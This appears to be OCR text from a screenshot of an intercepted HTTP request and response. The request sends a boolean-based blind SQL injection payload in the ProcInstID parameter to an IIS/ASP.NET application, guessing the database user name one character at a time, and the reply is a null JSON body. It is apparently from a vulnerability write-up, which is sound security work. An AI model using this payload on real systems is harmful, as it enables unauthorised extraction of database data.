 Request
Raw Params Headers Hex
GET
?operationModel=&user
ID=&ProcInstID=1/case+when+substring(user,1,1)='d'+then+1+else+0+
end&tbGuid= HTTP/1.1
Cookie: LANG=zh-CN
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 03:15:10 GMT
Connection: close
Content-Length: 42
{"Result":null,"Message":null,"Data":null}